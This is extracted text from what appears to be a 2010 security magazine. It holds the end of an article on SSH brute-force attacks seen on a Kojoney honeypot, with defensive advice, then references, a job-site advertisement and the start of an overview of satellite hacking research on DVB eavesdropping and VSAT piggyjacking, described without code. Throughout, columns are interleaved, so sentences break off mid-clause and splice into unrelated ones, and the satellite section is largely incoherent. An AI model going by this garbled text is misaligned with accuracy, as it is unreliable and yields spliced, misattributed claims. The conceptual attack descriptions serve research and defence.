Given the sophistication of the usernames and passwords utilized by attackers a number of defensive strategies present themselves. It is interesting to note the complexity of usernames and passwords utilized by attackers. Outside of system passwords, common usernames were not necessarily attempted with common passwords. For instance, the data shows no attempts to log in using the username 'alice', a relatively common name that would appear at the beginning of a dictionary list of names, with the password 'password'. From this observation, as well as the fact that the top 20 usernames attempted were system accounts, we can conclude that attackers probably do not focus their efforts on breaking into user level accounts.

Given the breakdown of username choices in brute force attacks it seems that system accounts are by far the most utilized. This is probably because system accounts are standard and the attacker doesn't have to ennumerate or guess them. The fact that

likely attributable to the fact that this account has the most power, but also because it appears on most Unix systems. Choosing strong passwords seems like a safe strategy for protecting the system accounts, but even more effective would be to prohibit interactive login over SSH for the root account. By disabling SSH root login, nearly half of all brute force attacks observed would have been thwarted.

All attacker behavior was observed on the standard SSH port 22. Running SSH on an alternate port would almost certainly cut down on the number of attacks, although such a solution could confuse legitimate users and result in increased support costs. Brute force detection and prevention countermeasures, such as SSH Black<sup>15</sup>, OSSEC active response, or the use of OpenSSH's MaxAuthTries configuration specifications could all be worthwhile. An even more effective solution would be to eliminate the use of username and password authentication altogether. Many SSH servers provide functionality for key authentication. There is additional administrative overhead in implementing key based authentication, and it is not as portable, but it is certainly more secure.

root is the most common target is be confident that legitimate users only required access during certain time ranges. Great care would need to be taken with such a remediation, however, to prevent a nightmare scenario where a legitimate administrator or user might be unable to respond to a crisis occurring in off hours due to login restrictions.

Examining the IP source of attacker behavior shows that there are certain IP blocks, that if not used by legitimate system users, could certainly be blocked to great effect. Locating and blocking specific IP The actual IP addresses captured ranges could dramatically cut down on the amount of SSH brute force attacks, but again could create hassle for legitimate users and requires a certain degree of administration.

There do not appear to be strong trends in the times that attackers attempt brute force attacks. Limiting SSH server access to specific times is possible to scan server logs from could cut down on the number of attacks as long as administrators could

Some of the greatest utility in deploying a Kojoney based honeypot is in its ability to detect attacks from IP ranges within an organizations network. Based on the fact that some attackers were observed attempting to download SSH brute force tools it is likely that compromised SSH servers are sometimes used as SSH brute force scanners. Detecting an internal attacker could provide extremely valuable evidence in an incident detection or response.

Examining malware or attacker toolkits downloaded to the Kojoney honeypot could also prove valuable. Although a wide variety of packages was not observed, the character of the packages that were downloaded is illustrative of the goals of attackers. Additionally, developing hash fingerprints of attacker tools or components could aid in the detection of these materials on other systems, which could be used to detect compromises. As with high interaction honeypots, forensic analysis of this malware is time intensive and may not provide a very high return on investment.

by the Kojoney honeypot are probably of the greatest value of all the collected data. Because the honeypot was deployed on an unused and un-advertised IP address it is a justifiable conclusion that all traffic observed by the honeypot was deliberate and malicious. By identifying these malicious IP addresses it other machines to detect malicious activity on other assets. Although it

# INFORMATION SECURITY INFORMATION SECURITY

is important to note that it is possible some IP addresses to represent aggregation points, or rotating pools, for multiple users and not all traffic originating from the identified IP addresses is necessarily malicious. •



## **>> REFERENCES**

- **1. Ylonen, T., Lonvick, C., Internet Engineering Task Force, RFC 4254,** *The Secure Shell (SSH) Connection Protocol***,**  *http://www.ietf.org/rfc/rfc4254.txt* **(January, 2006)**
- **2. Internet Assigned Numbers Authority (IANA),** *Port Numbers, http://www.iana. org/assignments/port-numbers*
- **3. Wikipedia,** *Port scanner, http:// en.wikipedia.org/wiki/Port\_scanner*
- **4. The Honeynet Project,** *http://www. honeynet.org*
- **5. L. Spitzner,** *Know Your Enemy***. Addison-Wesley, 2002.**
- **6. Downstream Liability for Attack Relay and Amplification.** *http://www.cert.org/ archive/pdf/Downstream\_Liability.pdf*
- **7. N. Provos and T. Holz,** *Virtual Honeypots***. Addison-Wesley, 2008.**
- **8. Coret, J., Kojoney low interaction SSH honeypot,** *http://kojoney.sourceforge.net*
- **9. The OpenSSL Project,** *http://www. openssl.org/*
- **10. Twisted Matrix Labs Conch Project,**  *http://twistedmatrix.com/projects/ conch*
- **11. Klein Keane, J.,** *Using and Extending Kojoney SSH Honeypot***.** *http://www. madirish.net/?article=242* **(May 22, 2009)**
- **12. Nicob, [Full-disclosure] Kojoney (SSH honeypot) remote DoS. Feb 24, 2010.** *http://www.securityfocus.com/ bid/38395*
- **13. psyBNC Homepage,** *http://www. psybnc.at/*
- **14. OSSEC Open Source Host-based Intrusion Detection System,** *http:// www.ossec.net*
- **15. sshblack script homepage,** *http://www. pettingers.org/code/sshblack.html*

#### **Further Reading**

**Wolfgang, N.,** *SSH Brute Force: Second Steps of an Attacker***.** *http://www.cs.drexel. edu/~nkw42/research/Wolfgang\_ SecondSteps.pdf* **(September 6, 2008)**

# **[INFORMATION SECURITY]**





### **100 Most Common Passwords**





With the increasingly combative nature of Information Technology Security in the workplace, the need for skilled Security Professionals with real-world experience has reached critical levels. Theoretical knowledge obtained from educational institutions and industry certification is insufficient to defend sensitive information from miscreants who utilize the latest methods to infiltrate organizations. Due to the unique characteristics and skill sets of this niche industry, Human Resource personnel are often times unable to quantify a potential employee's battlefield ability.

HITBJobs provides an End-to-End solution to corporate organizations and government departments seeking to form or strengthen their internal IT security teams. We provide HR personnel and decision-makers the ability to select and hire future company employees based on reviews gleaned from a non-biased evaluation process conducted by industry peers and experts.

http://www.hitbjobs.com



## **SIGN UP AS AN EMPLOYER AND GET:**

• Access to a global database of IT Security professionals available for immediate hire, contract work or headhunting.

• Placement of available positions for hire into a targeted environment.

• Vetting and Verification of potential Employees' curriculum vitae by similarly skilled peers

Evaluation and Recommendation of potential Employees, via skill-focused interviews conducted by a two tier panel of IT security professionals and notary figures.

**OFFER MAGAZINE LIULY 2010** Security Team development, training and consultancy

By **Anchises Moraes Guimarães de Paula**, *iDefense*



# A Brief Overview on SATELLITE HACKING

vices. Traditional fraud techniques to connect to the Internet via broadband satellite communications and protocol to satellite television, known are easily susceptible as Digital Video Broadcasting (DVB), a suite to eavesdropping if not of open standards for digital television. DVB Satellites are an essential part every continent with more than 500 million of our daily lives. Many global DVB receivers deployed, including at least munications or satellite-powered tions satellites relay data, television, images Organizations and consumers have used satellite communication technology as a means data connections for a long time. Internet via satellite provides consumers with connection speeds comparable or superior to digital subscriber line (DSL) and cable modems. Data communication uses a similar design standards are maintained by the DVB Project, an international industry consortium. Services using DVB standards are available on 100 million satellite receivers.<sup>3</sup> Communica-

and rebroadcast data, television, image and built to perform their intended functions. some telephone transmissions without the proper security measures, leading to frequent fraud and attacks against satellite serand attack vectors include satellite TV hacking and the use of illicit decoding technology to hack into television satellite signals. In addition, properly encrypted.

roadband Internet access via satel-services, such as Global Positioning Systems lite is available almost worldwide. (GPSs), weather forecasts, TV transmissions Satellite Internet services are the and mapping service applications based on not accessible. Satellite communications are lite" typically describes a useful object placed also widely adopted as backup connection in orbit purposely to perform some specific providers by several organizations and coun- mission or task."<sup>2</sup> There are several satellite Communications satellites routinely receive data connections. Most satellites are custom real satellite images (such as Google Maps). "Although anything that is in orbit around Earth is technically a satellite, the term "sateltypes, defined by their orbits and functions: scientific, Earth and space observation, reconnaissance satellites (Earth observation or tary or intelligence applications) and communications, which include TV, voice and

#### **Satellite Basics**

interactions rely on satellite com-

and telephone transmissions by using the transponder, a radio that receives a conversation at one frequency and then amplifies it and retransmits the signal back to Earth on another frequency that a ground-based antenna may receive. A satellite normally contains 24 to 32 transponders, which are operating on different frequencies.<sup>4</sup>

Modern communications satellites use a variety of orbits including geostationary orbits,<sup>5</sup> Molniya orbits,<sup>6</sup> other elliptical orbits and low Earth orbits (LEO).7 Communications satellites are usually geosynchronous because ground-based antennas, which operators must direct toward a satellite, can work effectively without the need to track the satellite's motion. This al-

lows technicians to aim satellite antennas at Internet, with outbound data traveling through an orbiting satellite and leave them in a fixed a telephone modem or a DSL connection, but it position. Each satellite occupies a particular sends downloads via a satellite link at a speed location in orbit and operates at a particular frequency assigned by the country's regulator as the Federal Communications Commis-bidirectional access or "astro-modem," involves sion (FCC) in the U.S. The electromagnetic both sending and receiving data via satellite to spectrum usage is regulated in every coun-a hub facility, which has a direct connection to try, so that each government has its regulatory agency which determines the purpose of each portion of radio frequency, according The required equipment to access satellite to international agreements.

The satellite provider supports Internet ac-noise block (LNB) converter, a decoder, a cess and Internet applications through the satellite modem and special personal-comprovider teleport location, which connects puter software. Usually, a single device or to the public switched telephone network (PSTN) and the Internet. There are three types of Internet via satellite access: one-way multicast, unidirectional with terrestrial return and bidirectional access. One-way multicast Satellite Internet customers range from inditransmits IP multicast-based data, both audio vidual home users to large business sites with and video; however, most Internet protocols several hundred users. The advantages of will not work correctly because they require this technology include a greater bandwidth a return channel. A single channel for data download via a satellite link characterizes worldwide coverage, and additional supunidirectional access with terrestrial return, also known as "satmodem" or a "one-way ter-broadband service is available in areas that restrial return" satellite Internet system, and terrestrially based wired technologies (e.g., this type of satellite access uses a data uplink cable and DSL) or wireless technologies canchannel with slower speed connection tech-not operate. The disadvantages, however, are nologies (see *Exhibit 1*).

near that of broadband Internet access. Twoway satellite Internet service, also known as

the Internet (see *Exhibit 2*).

communication includes a satellite dish, a receiver for satellites signals, which is a low-PCI card integrates the decoder and modem. Several software programs and online tools

Unidirectional access systems use traditional munications, satellites demand expensive than other broadband technologies, nearly port to television and radio services. Satellite numerous: weather conditions (rain, storms or solar influences) might affect satellite com-

dial-up or broadband technology to access the hardware and have a complex setup (install-

are widely available.



*As a large portion of worldwide Internet users increasingly rely on satellite communication technologies to connect to the Web, a number of vulnerabilities within these connections actively expose satellites to potential attacks. The implications of such a successful attack are massive, as satellites are the only means of broadcasting communications in many regions around the globe and an attacker could act from everywhere.*

> roadband Internet access via satellite is available almost worldwide.<br>Satellite Internet services are the only possible method of connecting remote areas, the sea or countries where only possible method of connecttraditional Internet cable connections are still tries for those times when the terrestrial communications infrastructure is not available, damaged or overloaded. By the end of 2008, an estimated 842,000 US consumers relied on communications satellites deployed for milisatellite broadband Internet access.

> > **Satellites are an essential part of our daily lives. Many global interactions rely on satellite communications or satellitepowered services.**

## information security information security

#### **Research on Hacking Satellites**

ode." Radio enthusiasts can buy all the hard-ence, Adam Laurie presented how to hack ware near any truck stop for less than USD into satellite transmissions using off-the-shelf \$500, while ads on specialized websites offer components that Laurie assembled himself by to perform the conversion for less than USD spending just \$785 US. Laurie claimed that he \$100.<sup>14</sup> To help the industry fight such inci- has been doing satellite feed hunting<sup>19</sup> since

sign and configuration flaws in publicly accessible satellite communication networks and protocols, and they are making impressive progress.

Typical attacks against satellite networks in-command replay, insertion after confirmation sented a "Hacking a Bird in the Sky"<sup>17</sup> talk about hijacking very small aperture terminal (VSAT) connections at the 2006 Hack in the tions (uplink or downlink jamming, overpower uplink) and orbital positioning attacks (raging transponder spoofing, direct commanding, layer. Later, at the 2008 edition of the Hack In The Box Security Conference, Geovedi, Iryandi and Zboralski gave a presentation about how

laptop. From there, he could analyze packets as an uplink and the hacked satellite con-Web surfing sessions or television feeds that by sniffing the packets via the satellite inhave recently been set up."20

In 2004, security researcher Warezzman presented early studies on satellite hacking at the Spanish conference UNDERCON 0x08.15 In July 2006, Dan Veeneman presented additional studies on satellite hacking at Defcon 04.<sup>16</sup> Recently, various security researchers are leading the innovation in this area, notably, Jim Geovedi, Raditya Iryandi and Anthony Zboralski from the consulting company Bellua Asia Pacific; Leonardo Nve Egea from the Spanish information security company S21SEC; and white-hat hacker Adam Laurie, director of security research and consul-

clude satellite television hacking (the use but prior to execution), and gave a presentaof illegal reprogrammed descrambler cards tion about how to get access to the data link from legitimate satellite equipment to allow unlimited TV service without a subscription)<sup>11</sup> and hacking into satellite networks to transmit unauthorized material, such as political to compromise the satellite communication's propaganda.<sup>12</sup> In March 2009, Brazilian Fed- network layer and how to run a practical "sateral Police arrested a local group that was us- ellite piggyjacking" attack, which exploits the ing U.S. Navy satellites for unauthorized com-satellite trust relationship on a VSAT network munication.<sup>13</sup> According to WIRED, "to use by finding a "free" (unused) frequency range the satellite, pirates typically take an ordinary inside a user-allocated frequency to transmit ham radio transmitter, which operates in the and receive data. 144- to 148-MHZ range, and add a frequency doubler cobbled from coils and a varactor di-At the February 2009 Black Hat DC conferdents, information security researchers have the late 1990s. By using a modified Dreambeen investigating the inherent security, de-box, a German receiver for digital TV and

cast (DVB) system PCI card, a Satfinder tool and a Linux box with the necessary free software, such as Linuxtv, kernel drivers for DVB PCI cards, Linuxtv application tools and DVBsnoop (a DVB protocol analyzer console available at http://dvbsnoop.sourceforge.net), and the Wireshark tool for data capture.<sup>23</sup>

Nve based his attack research on finding open Internet satellite connections by running blind scans on available satellite channels and hacking into DVB protocol. During his tests, he was able to capture 7,967 data packets from typical Internet traffic in just 10 seconds. According to his reports, data packets transmitted most of the sensitive communication in plain text with no encryption.<sup>24</sup>

radio programs based on a Linux operating To get an anonymous Internet connection system, he was able to monitor Internet satel-via the satellite broadband network, Nve lite transmission and to pipe its feed into his used this local Internet access connection using standard programs such as the popular nection as a downlink since he had the network protocol analyzer Wireshark. Accord-necessary means to capture all satellite ing to The Register, "Laurie has also developed traffic, including the IP response packets. software that analyzes hundreds of channels By figuring out the ISP satellite IP address to pinpoint certain types of content, includ-range and using a satellite IP address not ing traffic based on transmission control pro-in use, Nev established a TCP connection by tocol (TCP), user datagram protocol (UDP), sending packets with the spoofed satellite or simple mail transfer protocol (SMTP). The network's IP address via his local Internet program offers a 3D interface that allows the connection (a dial-up or regular broadband user to quickly isolate e-mail transmissions, connection) and he received the response terface (see *Exhibit 3*).

In 2009, Leonardo Nve, a Spanish senior secu-Such attack is virtually untraceable, once the

rity researcher, presented his experiments on attacker can establish his or her connection satellite communications security at several from anywhere in the world, due to the fact conferences around the world, including the that the satellite signal is the same for every-Argentinean Ekoparty<sup>21</sup> and the t2<sup>'</sup>09 Informa- one within the satellite coverage area. That tion Security Conference in Finland,<sup>22</sup> as well is, if a user based in Berlin uses a satellite as the 2010 edition of BlackHat DC, among company that provides coverage throughothers. His investigation is concentrated on out Europe, a malicious user could capture malicious attacks on satmodem communica-the downstream channel in Sicily or Paris. tions and how to get an anonymous connec-This technique leads to several new possible tion via the satellite provider's broadband attacks, such as domain name system (DNS) network. Previously, satellite studies focused spoofing, TCP hijacking and attacking generic only on feeds interception and data capture, routing encapsulation (GRE) protocol. since researchers were focusing on passive vulnerabilities. Nve was able to run active at-Proven insecure, satellite communications tacks against the satellite clients and providers using easy-to-find tools such as a satellite dish, an LNB, cables, support, a digital video broad-all communications to a large area without

provide almost no protection against unauthorized eavesdropping since they broadcast

